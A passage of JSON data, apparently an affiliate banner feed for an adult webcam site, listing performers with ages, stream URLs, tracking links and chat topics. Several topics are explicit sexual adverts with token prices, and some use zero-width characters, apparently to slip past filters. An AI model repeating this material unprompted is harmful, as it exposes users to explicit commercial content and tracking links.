\",\"flags\":[\"american\",\"russian\"],\"online_time\":1057,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pair-of-gods123\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":249,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/8e2f97.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/8e2f97.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/8e2f97.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11994,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DiamondJo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DiamondJo\",\"display_name\":\"DiamondJo\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/bff3bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/bff3bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig\\/bff3bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DiamondJo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DiamondJo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DiamondJo\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_DiamondJo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_DiamondJo\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_DiamondJo\\/playlist.m3u8\",\"chat_topic\":\"Live from Venus Berlin! Enjoy the vibe, enjoy the show! Requests are on pause today. \",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3118,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DiamondJo\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":244,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e47702.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e47702.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/e47702.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m the gift you didn\\u2019t know you needed tonight #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1458,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":240,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"MeghanHazel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MeghanHazel\",\"display_name\":\"MeghanHazel\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig_lq\\/39597e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig_lq\\/39597e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig\\/39597e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MeghanHazel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MeghanHazel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MeghanHazel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MeghanHazel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MeghanHazel\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_MeghanHazel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_MeghanHazel\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MeghanHazel\\/playlist.m3u8\",\"chat_topic\":\"Goal - @remain Squirt show FILL THE GOAL GUYS  ---Just a touch of angel, with a whole lot of trouble.  \\u200b22  \\u200b99  \\u200b111  \\u200b333\",\"chat_topic_ru\":\"My \\u200bbig \\u200bass \\u200band \\u200bbig \\u200blips \\u200bare \\u200bready \\u200bto \\u200bsatisfy \\u200byour \\u200bdeepest \\u200bdesires \",\"flags\":[\"american\"],\"online_time\":9006,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MeghanHazel\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/911d9d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/911d9d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/911d9d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":5490,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaMeowa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaMeowa\",\"display_name\":\"MiaMeowa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig\\/08c671.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaMeowa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaMeowa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaMeowa\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_MiaMeowa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_MiaMeowa\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MiaMeowa\\/playlist.m3u8\",\"chat_topic\":\"Hey, I\'m Mia  my fav patterns \\u2014 111, 222, 777 \\u26a1 stay with me  bright energy & confident vibes!  (@remain) till dildo in my pussy show ;)\",\"chat_topic_ru\":\"\\u0425\\u0435\\u0439, \\u044f \\u041c\\u0438\\u044f  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b \\u2014 111, 222, 777 \\u26a1 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0430\\u0439\\u0441\\u044f \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439  \\u044f\\u0440\\u043a\\u0430\\u044f, \\u0443\\u0432\\u0435\\u0440\\u0435\\u043d\\u043d\\u0430\\u044f \\u0438 \\u0441 \\u043a\\u043b\\u0430\\u0441\\u0441\\u043d\\u044b\\u043c\\u0438 \\u0432\\u0430\\u0439\\u0431\\u0430\\u043c\\u0438! (@remain) \\u0434\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u0443\\u0441\\u0441\\u0438 ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5423,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaMeowa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":215,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"AureliyXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AureliyXXX\",\"display_name\":\"_dashulka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig\\/9b0f0c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AureliyXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AureliyXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AureliyXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_AureliyXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_AureliyXXX\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_AureliyXXX\\/playlist.m3u8\",\"chat_topic\":\"Hi! I\'m Dasha)) Lovense works from 2 tk. Anal, squirt  and Double penetration in full private. FAVORITE VIBRATIONS: 10,33,97 tk. THE STRONGEST VIBRO is 50 tk. WAVE 33 tk, PULSE 55 tk. EARTHQUAKE 89 tk, FIREWORKS 97 tk.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0414\\u0430\\u0448\\u0430)) \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0410\\u043d\\u0430\\u043b, \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0438 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418: 10,33,97\\u0442\\u043a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u041e 50\\u0442\\u043a. \\u0412\\u041e\\u041b\\u041d\\u0410 33\\u0442\\u043a, \\u041f\\u0423\\u041b\\u042c\\u0421 55\\u0442\\u043a. \\u0417\\u0415\\u041c\\u041b\\u0415\\u0422\\u0420\\u042f\\u0421\\u0415\\u041d\\u0418\\u0415 89\\u0442\\u043a, \\u0424\\u0415\\u0419\\u0415\\u0420\\u0412\\u0415\\u0420\\u041a 97\\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":196,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AureliyXXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"SAM-AND-LISA-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SAM-AND-LISA-\",\"display_name\":\"SAM-AND-LISA-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/1e8279.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/1e8279.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig\\/1e8279.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us29.bcvcdn.com\\/stream_SAM-AND-LISA-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us29.bcvcdn.com\\/stream_SAM-AND-LISA-\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_SAM-AND-LISA-\\/playlist.m3u8\",\"chat_topic\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"chat_topic_ru\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7144,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SAM-AND-LISA-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":211,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Threelicious-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threelicious-\",\"display_name\":\"Threelicious-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/797a91.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/797a91.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig\\/797a91.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threeli